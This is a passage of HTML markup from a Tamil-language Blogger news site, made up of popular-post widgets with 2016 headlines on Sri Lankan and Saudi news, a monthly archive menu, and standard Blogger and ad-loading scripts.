<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/07/blog-post_370.html'>ம&#3009;தற&#3021;தடவ&#3016;ய&#3006;க ச&#3008;ற&#3007;ன&#3006;ர&#3021; ஜக&#3007;ர&#3021; ந&#3006;யக&#3021; - ம&#3010;க&#3021;க&#3009;ட&#3016;ந&#3021;த ப&#3014;ண&#3021; ஊடகவ&#3007;யல&#3006;ளர&#3021; (வ&#3008;ட&#3007;ய&#3019;)</a></div>
<div class='item-snippet'>    ட&#3006;க&#3021;டர&#3021; ஜக&#3007;ர&#3021; ந&#3006;யக&#3021;க&#3009;டன&#3021; த&#3018;ல&#3016;ப&#3015;ச&#3007; ம&#3010;லம&#3021; த&#3018;டர&#3021;ப&#3009; க&#3018;ண&#3021;ட&#3009; ப&#3015;ட&#3021;ட&#3007;ய&#3014;ட&#3009;த&#3021;த ட&#3016;ம&#3021;ஸ&#3021; நவ&#3021; ப&#3014;ண&#3021; ந&#3007;ர&#3009;பர&#3007;ன&#3021; க&#3015;ள&#3021;வ&#3007;க&#3021;க&#3009; நச&#3021; நச&#3021; ச&#3014;ன&#3021;ற&#3009; பத&#3007;லள&#3007;த&#3021;தப&#3019;த&#3009; த...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/09/blog-post_817.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqBALjDHRJqWbkyynHrBZIhj6NLw2hVRkzHh58lAmVAE3qz2FwdjKgZ7TYJ01yd_d4fboHeuX0iafogWAWvQRfNxkYq95b6DQ8vxN1ihAGJDDb4ioZg0VtiXOwXx6viXnxParW9ZhY0ed_/w72-h72-p-k-no-nu/14435059_10154390781526327_8433561047211594812_o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/09/blog-post_817.html'>அஸ&#3021;ஸல&#3006;ம&#3009; அல&#3016;க&#3021;க&#3009;ம&#3021;, ஆய&#3009;ப&#3019;வன&#3021;, வணக&#3021;கம&#3021; க&#3010;ற&#3007;, ஐ.ந&#3006;.வ&#3007;ல&#3021; உர&#3016;ய&#3016; ஆரம&#3021;ப&#3007;த&#3021;த ஜன&#3006;த&#3007;பத&#3007;</a></div>
<div class='item-snippet'>      ஆய&#3009;ப&#3019;வன&#3021;, வணக&#3021;கம&#3021;, அஸ&#3021;ஸல&#3006;ம&#3009; அல&#3016;க&#3021;க&#3009;ம&#3021; என&#3021;ற வ&#3006;ர&#3021;த&#3021;த&#3016;கள&#3009;டன&#3021; ஜன&#3006;த&#3007;பத&#3007; ம&#3016;த&#3021;த&#3007;ர&#3007;ப&#3006;ல ச&#3007;ற&#3007;ச&#3015;ன ஐ.ந&#3006; க&#3010;ட&#3021;ட த&#3018;டர&#3007;ல&#3021; தனத&#3009; உர&#3016;ய&#3007;ன&#3016; ஆரம&#3021;ப&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/09/blog-post_104.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgobPtoIWTw2qlbPBL0IWoCRaum9zp32wQFA4pUreTlGB8NMlhHVY-I1Z6wXeLmXx72kkfNe_X0AxVp3maS5o6vbNekltDxw-Un_J_LEGbAatJ0PnSiJ-UVRajUdsAfsva7MFRw4fv2doKW/w72-h72-p-k-no-nu/maithripala+sirisena.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/09/blog-post_104.html'>வரல&#3006;ற&#3021;ற&#3007;ல&#3021; ம&#3009;தற&#3021;தடவ&#3016; ஜன&#3006;த&#3007;பத&#3007;ய&#3018;ர&#3009;வர&#3021;, ந&#3008;த&#3007;மன&#3021;ற&#3007;ல&#3021; ஆஜர&#3021; - க&#3009;ற&#3009;க&#3021;க&#3009; வ&#3007;ச&#3006;ரண&#3016;க&#3021;க&#3009;ம&#3021; ஏற&#3021;ப&#3006;ட&#3009;</a></div>
<div class='item-snippet'>    இலங&#3021;க&#3016; ஜன&#3006;த&#3007;பத&#3007;கள&#3021; சட&#3021;டத&#3021;த&#3007;ற&#3021;க&#3009; ம&#3015;ல&#3021; உள&#3021;ளவர&#3021;கள&#3006;க கர&#3009;த&#3007; இத&#3009;வர&#3016; ச&#3014;யற&#3021;பட&#3021;ட ய&#3009;கத&#3021;த&#3016; ந&#3007;ற&#3016;வ&#3009; ச&#3014;ய&#3021;வதற&#3021;க&#3009; ஜன&#3006;த&#3007;பத&#3007; ம&#3016;த&#3021;த&#3007;ர&#3007;ப&#3006;ல ச&#3007;ற&#3007;ச&#3015;ன ஆயத&#3021;தம&#3006;க&#3007;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/10/blog-post_338.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzxqQo7aTQMYHDGzp1N4mk23QkeIP91O3aSTZaKecKbGkIkM7-yIr9ehdhzRqBzSQhDPV-8n93ovg-K5PSyPHdwvLvr_md3r66CK2D7Kau3kEQBs7wHTHphrphBVZ2T2E7VrCzgNZomOKY/w72-h72-p-k-no-nu/Untitled.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/10/blog-post_338.html'>சவ&#3010;த&#3007; இளவரசர&#3009;க&#3021;க&#3009; மரணதண&#3021;டன&#3016; - தம&#3007;ழர&#3021;கள&#3021; என&#3021;ன ந&#3007;ன&#3016;க&#3021;க&#3007;ற&#3006;ர&#3021;கள&#3021; த&#3014;ர&#3007;ய&#3009;ம&#3006;..?</a></div>
<div class='item-snippet'>      இஸ&#3021;ல&#3006;ம&#3007;ய சட&#3021;டத&#3021;த&#3007;ன&#3021; அட&#3007;ப&#3021;பட&#3016;ய&#3007;ல&#3021; சவ&#3010;த&#3007; இளவரசர&#3009;க&#3021;க&#3009; மரணதண&#3021;டன&#3016;&#160;வழங&#3021;க&#3007;யம&#3016; க&#3009;ற&#3007;த&#3021;த&#3009; ச&#3014;ந&#3021;த&#3007;ல&#3021;, மண&#3007;கண&#3021;டன&#3021;, கண&#3015;ஷ&#3021;, ச&#3009;ப&#3021;ரமண&#3007;யம&#3021;, ப&#3006;லக&#3021;க&#3009;ம&#3006;ர&#3021;, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/08/blog-post_488.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQPwnmt_mmb2UYWnQV9y89w2i1qV70JIXCAIuelG_agmv2RK37greWOwWLLez4bIDr-t6AH42WzRDlXEnIsCUq9X3wOOFfvj2-VLAMS1m_HRfHciaSuNJWcxawcwjhI74-U3jaAZgm9N0/w72-h72-p-k-no-nu/Untitled.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/08/blog-post_488.html'>கடத&#3021;தப&#3021;பட&#3021;ட ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; வர&#3021;த&#3021;தகர&#3021; பட&#3009;க&#3018;ல&#3016; ச&#3014;ய&#3021;யப&#3021;பட&#3021;ட&#3009;, த&#3008; ம&#3010;ட&#3021;ட&#3007; எர&#3007;ப&#3021;ப&#3009;</a></div>
<div class='item-snippet'>    க&#3018;ழ&#3009;ம&#3021;ப&#3009; - பம&#3021;&#173;ப&#173;ல&#173;ப&#3007;ட&#3021;ட&#3007; - க&#3018;த&#3021;&#173;த&#173;ல&#3006;&#173;வல ம&#3006;வத&#3021;&#173;த&#3016;ய&#3007;ல&#3021; உள&#3021;ள தனத&#3009; வ&#3008;ட&#3021;ட&#3007;ன&#3021; ப&#3007;ர&#173;த&#3006;ன ந&#3009;ழ&#3016;&#173;வ&#3006;ய&#3007;ல&#3021; அர&#3009;க&#3015; வ&#3016;த&#3021;த&#3009; கடத&#3021;த&#3007;ச&#3021; ச&#3014;ல&#3021;லப&#3021;பட&#3021;ட ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/08/blog-post_853.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gP5MWeb_urMpVHJLnXuv5lE3XLDopQOfSMIxbILtNxjK8zaA0QDXRkvxVtyIem9L7z0H4jlNJ0lL58a8oY1jRTDN7mJA-APUjwjCM9Qm4_uFfJ8QkM5SXvUKfFq4-dNp80m-8Th1qck/w72-h72-p-k-no-nu/Untitled.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/08/blog-post_853.html'>இந&#3021;த&#3009; வ&#3014;ற&#3007;யர&#3021;கள&#3007;ன&#3021;, இதயங&#3021;கள&#3009;க&#3021;க&#3009; ப&#3010;ட&#3021;ட&#3009; - இஸ&#3021;ல&#3006;ம&#3007;யன&#3007;ன&#3021; இதயம&#3021; த&#3007;றந&#3021;த&#3007;ர&#3009;க&#3021;க&#3009;ம&#3021; என ந&#3007;ர&#3010;ப&#3007;த&#3021;த ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; (வ&#3008;ட&#3007;ய&#3019;)</a></div>
<div class='item-snippet'>      இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3007;த&#3021; சம&#3010;கத&#3021;த&#3016; ச&#3015;ர&#3021;ந&#3021;த ஏழ&#3016; த&#3018;ழ&#3007;ல&#3006;ள&#3007; இறந&#3021;த மன&#3016;வ&#3007;ய&#3007;ன&#3021; உடல&#3016; மர&#3009;த&#3021;த&#3009;வமன&#3016;ய&#3007;ல&#3007;ர&#3009;ந&#3021;த&#3009; க&#3018;ண&#3021;ட&#3009; ச&#3014;ல&#3021;ல ப&#3018;ர&#3009;ள&#3006;த&#3006;ரம&#3007;ன&#3021;ற&#3007; ய&#3006;ர&#3009;ம&#3021; அவர&#3009;க&#3021;க...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script src="//servedby.studads.com/ads/ads.php?t=MTcyMTA7MTEwOTQ7aG9yaXpvbnRhbC5iYW5uZXI=&index=1"></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.jaffnamuslim.com/2026/01/'>January 2026 (137)</option>
<option value='https://www.jaffnamuslim.com/2025/12/'>December 2025 (209)</option>
<option value='https://www.jaffnamuslim.com/2025/11/'>November 2025 (300)</option>
<option value='https://www.jaffnamuslim.com/2025/10/'>October 2025 (396)</option>
<option value='https://www.jaffnamuslim.com/2025/09/'>September 2025 (367)</option>
<option value='https://www.jaffnamuslim.com/2025/08/'>August 2025 (435)</option>
<option value='https://www.jaffnamuslim.com/2025/07/'>July 2025 (496)</option>
<option value='https://www.jaffnamuslim.com/2025/06/'>June 2025 (402)</option>
<option value='https://www.jaffnamuslim.com/2025/05/'>May 2025 (445)</option>
<option value='https://www.jaffnamuslim.com/2025/04/'>April 2025 (588)</option>
<option value='https://www.jaffnamuslim.com/2025/03/'>March 2025 (632)</option>
<option value='https://www.jaffnamuslim.com/2025/02/'>February 2025 (715)</option>
<option value='https://www.jaffnamuslim.com/2025/01/'>January 2025 (833)</option>
<option value='https://www.jaffnamuslim.com/2024/12/'>December 2024 (801)</option>
<option value='https://www.jaffnamuslim.com/2024/11/'>November 2024 (821)</option>
<option value='https://www.jaffnamuslim.com/2024/10/'>October 2024 (815)</option>
<option value='https://www.jaffnamuslim.com/2024/09/'>September 2024 (732)</option>
<option value='https://www.jaffnamuslim.com/2024/08/'>August 2024 (678)</option>
<option value='https://www.jaffnamuslim.com/2024/07/'>July 2024 (652)</option>
<option value='https://www.jaffnamuslim.com/2024/06/'>June 2024 (460)</option>
<option value='https://www.jaffnamuslim.com/2024/05/'>May 2024 (549)</option>
<option value='https://www.jaffnamuslim.com/2024/04/'>April 2024 (609)</option>
<option value='https://www.jaffnamuslim.com/2024/03/'>March 2024 (678)</option>
<option value='https://www.jaffnamuslim.com/2024/02/'>February 2024 (676)</option>
<option value='https://www.jaffnamuslim.com/2024/01/'>January 2024 (751)</option>
<option value='https://www.jaffnamuslim.com/2023/12/'>December 2023 (845)</option>
<option value='https://www.jaffnamuslim.com/2023/11/'>November 2023 (898)</option>
<option value='https://www.jaffnamuslim.com/2023/10/'>October 2023 (886)</option>
<option value='https://www.jaffnamuslim.com/2023/09/'>September 2023 (673)</option>
<option value='https://www.jaffnamuslim.com/2023/08/'>August 2023 (825)</option>
<option value='https://www.jaffnamuslim.com/2023/07/'>July 2023 (795)</option>
<option value='https://www.jaffnamuslim.com/2023/06/'>June 2023 (900)</option>
<option value='https://www.jaffnamuslim.com/2023/05/'>May 2023 (930)</option>
<option value='https://www.jaffnamuslim.com/2023/04/'>April 2023 (876)</option>
<option value='https://www.jaffnamuslim.com/2023/03/'>March 2023 (989)</option>
<option value='https://www.jaffnamuslim.com/2023/02/'>February 2023 (762)</option>
<option value='https://www.jaffnamuslim.com/2023/01/'>January 2023 (680)</option>
<option value='https://www.jaffnamuslim.com/2022/12/'>December 2022 (570)</option>
<option value='https://www.jaffnamuslim.com/2022/11/'>November 2022 (530)</option>
<option value='https://www.jaffnamuslim.com/2022/10/'>October 2022 (616)</option>
<option value='https://www.jaffnamuslim.com/2022/09/'>September 2022 (425)</option>
<option value='https://www.jaffnamuslim.com/2022/08/'>August 2022 (517)</option>
<option value='https://www.jaffnamuslim.com/2022/07/'>July 2022 (628)</option>
<option value='https://www.jaffnamuslim.com/2022/06/'>June 2022 (608)</option>
<option value='https://www.jaffnamuslim.com/2022/05/'>May 2022 (675)</option>
<option value='https://www.jaffnamuslim.com/2022/04/'>April 2022 (783)</option>
<option value='https://www.jaffnamuslim.com/2022/03/'>March 2022 (476)</option>
<option value='https://www.jaffnamuslim.com/2022/02/'>February 2022 (399)</option>
<option value='https://www.jaffnamuslim.com/2022/01/'>January 2022 (376)</option>
<option value='https://www.jaffnamuslim.com/2021/12/'>December 2021 (361)</option>
<option value='https://www.jaffnamuslim.com/2021/11/'>November 2021 (390)</option>
<option value='https://www.jaffnamuslim.com/2021/10/'>October 2021 (359)</option>
<option value='https://www.jaffnamuslim.com/2021/09/'>September 2021 (514)</option>
<option value='https://www.jaffnamuslim.com/2021/08/'>August 2021 (608)</option>
<option value='https://www.jaffnamuslim.com/2021/07/'>July 2021 (591)</option>
<option value='https://www.jaffnamuslim.com/2021/06/'>June 2021 (746)</option>
<option value='https://www.jaffnamuslim.com/2021/05/'>May 2021 (842)</option>
<option value='https://www.jaffnamuslim.com/2021/04/'>April 2021 (942)</option>
<option value='https://www.jaffnamuslim.com/2021/03/'>March 2021 (972)</option>
<option value='https://www.jaffnamuslim.com/2021/02/'>February 2021 (816)</option>
<option value='https://www.jaffnamuslim.com/2021/01/'>January 2021 (813)</option>
<option value='https://www.jaffnamuslim.com/2020/12/'>December 2020 (802)</option>
<option value='https://www.jaffnamuslim.com/2020/11/'>November 2020 (790)</option>
<option value='https://www.jaffnamuslim.com/2020/10/'>October 2020 (854)</option>
<option value='https://www.jaffnamuslim.com/2020/09/'>September 2020 (659)</option>
<option value='https://www.jaffnamuslim.com/2020/08/'>August 2020 (848)</option>
<option value='https://www.jaffnamuslim.com/2020/07/'>July 2020 (1021)</option>
<option value='https://www.jaffnamuslim.com/2020/06/'>June 2020 (1211)</option>
<option value='https://www.jaffnamuslim.com/2020/05/'>May 2020 (1147)</option>
<option value='https://www.jaffnamuslim.com/2020/04/'>April 2020 (1289)</option>
<option value='https://www.jaffnamuslim.com/2020/03/'>March 2020 (1240)</option>
<option value='https://www.jaffnamuslim.com/2020/02/'>February 2020 (805)</option>
<option value='https://www.jaffnamuslim.com/2020/01/'>January 2020 (840)</option>
<option value='https://www.jaffnamuslim.com/2019/12/'>December 2019 (810)</option>
<option value='https://www.jaffnamuslim.com/2019/11/'>November 2019 (923)</option>
<option value='https://www.jaffnamuslim.com/2019/10/'>October 2019 (832)</option>
<option value='https://www.jaffnamuslim.com/2019/09/'>September 2019 (795)</option>
<option value='https://www.jaffnamuslim.com/2019/08/'>August 2019 (789)</option>
<option value='https://www.jaffnamuslim.com/2019/07/'>July 2019 (769)</option>
<option value='https://www.jaffnamuslim.com/2019/06/'>June 2019 (953)</option>
<option value='https://www.jaffnamuslim.com/2019/05/'>May 2019 (1246)</option>
<option value='https://www.jaffnamuslim.com/2019/04/'>April 2019 (1040)</option>
<option value='https://www.jaffnamuslim.com/2019/03/'>March 2019 (839)</option>
<option value='https://www.jaffnamuslim.com/2019/02/'>February 2019 (661)</option>
<option value='https://www.jaffnamuslim.com/2019/01/'>January 2019 (694)</option>
<option value='https://www.jaffnamuslim.com/2018/12/'>December 2018 (933)</option>
<option value='https://www.jaffnamuslim.com/2018/11/'>November 2018 (1074)</option>
<option value='https://www.jaffnamuslim.com/2018/10/'>October 2018 (910)</option>
<option value='https://www.jaffnamuslim.com/2018/09/'>September 2018 (675)</option>
<option value='https://www.jaffnamuslim.com/2018/08/'>August 2018 (648)</option>
<option value='https://www.jaffnamuslim.com/2018/07/'>July 2018 (651)</option>
<option value='https://www.jaffnamuslim.com/2018/06/'>June 2018 (611)</option>
<option value='https://www.jaffnamuslim.com/2018/05/'>May 2018 (717)</option>
<option value='https://www.jaffnamuslim.com/2018/04/'>April 2018 (853)</option>
<option value='https://www.jaffnamuslim.com/2018/03/'>March 2018 (1097)</option>
<option value='https://www.jaffnamuslim.com/2018/02/'>February 2018 (1008)</option>
<option value='https://www.jaffnamuslim.com/2018/01/'>January 2018 (1051)</option>
<option value='https://www.jaffnamuslim.com/2017/12/'>December 2017 (1019)</option>
<option value='https://www.jaffnamuslim.com/2017/11/'>November 2017 (897)</option>
<option value='https://www.jaffnamuslim.com/2017/10/'>October 2017 (826)</option>
<option value='https://www.jaffnamuslim.com/2017/09/'>September 2017 (701)</option>
<option value='https://www.jaffnamuslim.com/2017/08/'>August 2017 (578)</option>
<option value='https://www.jaffnamuslim.com/2017/07/'>July 2017 (756)</option>
<option value='https://www.jaffnamuslim.com/2017/06/'>June 2017 (834)</option>
<option value='https://www.jaffnamuslim.com/2017/05/'>May 2017 (833)</option>
<option value='https://www.jaffnamuslim.com/2017/04/'>April 2017 (669)</option>
<option value='https://www.jaffnamuslim.com/2017/03/'>March 2017 (677)</option>
<option value='https://www.jaffnamuslim.com/2017/02/'>February 2017 (557)</option>
<option value='https://www.jaffnamuslim.com/2017/01/'>January 2017 (603)</option>
<option value='https://www.jaffnamuslim.com/2016/12/'>December 2016 (568)</option>
<option value='https://www.jaffnamuslim.com/2016/11/'>November 2016 (700)</option>
<option value='https://www.jaffnamuslim.com/2016/10/'>October 2016 (886)</option>
<option value='https://www.jaffnamuslim.com/2016/09/'>September 2016 (837)</option>
<option value='https://www.jaffnamuslim.com/2016/08/'>August 2016 (757)</option>
<option value='https://www.jaffnamuslim.com/2016/07/'>July 2016 (846)</option>
<option value='https://www.jaffnamuslim.com/2016/06/'>June 2016 (820)</option>
<option value='https://www.jaffnamuslim.com/2016/05/'>May 2016 (1048)</option>
<option value='https://www.jaffnamuslim.com/2016/04/'>April 2016 (948)</option>
<option value='https://www.jaffnamuslim.com/2016/03/'>March 2016 (989)</option>
<option value='https://www.jaffnamuslim.com/2016/02/'>February 2016 (1009)</option>
<option value='https://www.jaffnamuslim.com/2016/01/'>January 2016 (1056)</option>
<option value='https://www.jaffnamuslim.com/2015/12/'>December 2015 (1004)</option>
<option value='https://www.jaffnamuslim.com/2015/11/'>November 2015 (775)</option>
<option value='https://www.jaffnamuslim.com/2015/10/'>October 2015 (1077)</option>
<option value='https://www.jaffnamuslim.com/2015/09/'>September 2015 (911)</option>
<option value='https://www.jaffnamuslim.com/2015/08/'>August 2015 (907)</option>
<option value='https://www.jaffnamuslim.com/2015/07/'>July 2015 (663)</option>
<option value='https://www.jaffnamuslim.com/2015/06/'>June 2015 (660)</option>
<option value='https://www.jaffnamuslim.com/2015/05/'>May 2015 (740)</option>
<option value='https://www.jaffnamuslim.com/2015/04/'>April 2015 (713)</option>
<option value='https://www.jaffnamuslim.com/2015/03/'>March 2015 (763)</option>
<option value='https://www.jaffnamuslim.com/2015/02/'>February 2015 (736)</option>
<option value='https://www.jaffnamuslim.com/2015/01/'>January 2015 (872)</option>
<option value='https://www.jaffnamuslim.com/2014/12/'>December 2014 (897)</option>
<option value='https://www.jaffnamuslim.com/2014/11/'>November 2014 (524)</option>
<option value='https://www.jaffnamuslim.com/2014/10/'>October 2014 (439)</option>
<option value='https://www.jaffnamuslim.com/2014/09/'>September 2014 (433)</option>
<option value='https://www.jaffnamuslim.com/2014/08/'>August 2014 (435)</option>
<option value='https://www.jaffnamuslim.com/2014/07/'>July 2014 (475)</option>
<option value='https://www.jaffnamuslim.com/2014/06/'>June 2014 (353)</option>
<option value='https://www.jaffnamuslim.com/2014/05/'>May 2014 (304)</option>
<option value='https://www.jaffnamuslim.com/2014/04/'>April 2014 (460)</option>
<option value='https://www.jaffnamuslim.com/2014/03/'>March 2014 (963)</option>
<option value='https://www.jaffnamuslim.com/2014/02/'>February 2014 (907)</option>
<option value='https://www.jaffnamuslim.com/2014/01/'>January 2014 (987)</option>
<option value='https://www.jaffnamuslim.com/2013/12/'>December 2013 (706)</option>
<option value='https://www.jaffnamuslim.com/2013/11/'>November 2013 (559)</option>
<option value='https://www.jaffnamuslim.com/2013/10/'>October 2013 (1432)</option>
<option value='https://www.jaffnamuslim.com/2013/09/'>September 2013 (1255)</option>
<option value='https://www.jaffnamuslim.com/2013/08/'>August 2013 (1137)</option>
<option value='https://www.jaffnamuslim.com/2013/07/'>July 2013 (1325)</option>
<option value='https://www.jaffnamuslim.com/2013/06/'>June 2013 (1189)</option>
<option value='https://www.jaffnamuslim.com/2013/05/'>May 2013 (1256)</option>
<option value='https://www.jaffnamuslim.com/2013/04/'>April 2013 (1156)</option>
<option value='https://www.jaffnamuslim.com/2013/03/'>March 2013 (1222)</option>
<option value='https://www.jaffnamuslim.com/2013/02/'>February 2013 (998)</option>
<option value='https://www.jaffnamuslim.com/2013/01/'>January 2013 (956)</option>
<option value='https://www.jaffnamuslim.com/2012/12/'>December 2012 (843)</option>
<option value='https://www.jaffnamuslim.com/2012/11/'>November 2012 (794)</option>
<option value='https://www.jaffnamuslim.com/2012/10/'>October 2012 (829)</option>
<option value='https://www.jaffnamuslim.com/2012/09/'>September 2012 (766)</option>
<option value='https://www.jaffnamuslim.com/2012/08/'>August 2012 (752)</option>
<option value='https://www.jaffnamuslim.com/2012/07/'>July 2012 (705)</option>
<option value='https://www.jaffnamuslim.com/2012/06/'>June 2012 (597)</option>
<option value='https://www.jaffnamuslim.com/2012/05/'>May 2012 (552)</option>
<option value='https://www.jaffnamuslim.com/2012/04/'>April 2012 (549)</option>
<option value='https://www.jaffnamuslim.com/2012/03/'>March 2012 (491)</option>
<option value='https://www.jaffnamuslim.com/2012/02/'>February 2012 (457)</option>
<option value='https://www.jaffnamuslim.com/2012/01/'>January 2012 (454)</option>
<option value='https://www.jaffnamuslim.com/2011/12/'>December 2011 (563)</option>
<option value='https://www.jaffnamuslim.com/2011/11/'>November 2011 (501)</option>
<option value='https://www.jaffnamuslim.com/2011/10/'>October 2011 (476)</option>
<option value='https://www.jaffnamuslim.com/2011/09/'>September 2011 (376)</option>
<option value='https://www.jaffnamuslim.com/2011/08/'>August 2011 (350)</option>
<option value='https://www.jaffnamuslim.com/2011/07/'>July 2011 (422)</option>
<option value='https://www.jaffnamuslim.com/2011/06/'>June 2011 (431)</option>
<option value='https://www.jaffnamuslim.com/2011/05/'>May 2011 (350)</option>
<option value='https://www.jaffnamuslim.com/2011/04/'>April 2011 (202)</option>
<option value='https://www.jaffnamuslim.com/2011/03/'>March 2011 (331)</option>
<option value='https://www.jaffnamuslim.com/2011/02/'>February 2011 (326)</option>
<option value='https://www.jaffnamuslim.com/2011/01/'>January 2011 (375)</option>
<option value='https://www.jaffnamuslim.com/2010/12/'>December 2010 (456)</option>
<option value='https://www.jaffnamuslim.com/2010/11/'>November 2010 (219)</option>
<option value='https://www.jaffnamuslim.com/2010/10/'>October 2010 (26)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/949029781622113645?po\x3d8353757086763791445\x26origin\x3dhttps://www.jaffnamuslim.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script src="//servedby.studads.com/ads/ads.php?t=MTcyMTA7MTEwOTQ7aG9yaXpvbnRhbC5iYW5uZXI=&index=1"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script src="//servedby.studads.com/ads/ads.php?t=MTcyMTA7MTEwOTQ7aG9yaXpvbnRhbC5iYW5uZXI=&index=1"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script src="//servedby.studads.com/ads/ads.php?t=MTcyMTA7MTEwOTQ7aG9yaXpvbnRhbC5iYW5uZXI=&index=1"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/10/blog-post_536.html' target='_blank'>
<img alt='அல்லாஹ்வின் சட்டம் உயர்வானது - சல்மான், அரச வாரிசுக்கு இன்று, மரண தண்டணை நிறைவேற்றம்' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1jUQv__ZGa418KbfPKTMNSwNH26KdwPfvN2xy7cubgX84N1BCY3kH3-xxlFl4JrEbzqkf8qmE7GimhQY-DgH_X3LG9xcHSlXI4ki0SFkRAr-4mG2nRHvg0eL_DXO7A1rLTV3L_MTwYmL7/s72-c/Untitled.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/10/blog-post_536.html'>அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; சட&#3021;டம&#3021; உயர&#3021;வ&#3006;னத&#3009; - சல&#3021;ம&#3006;ன&#3021;, அரச வ&#3006;ர&#3007;ச&#3009;க&#3021;க&#3009; இன&#3021;ற&#3009;, மரண தண&#3021;டண&#3016; ந&#3007;ற&#3016;வ&#3015;ற&#3021;றம&#3021;</a></div>
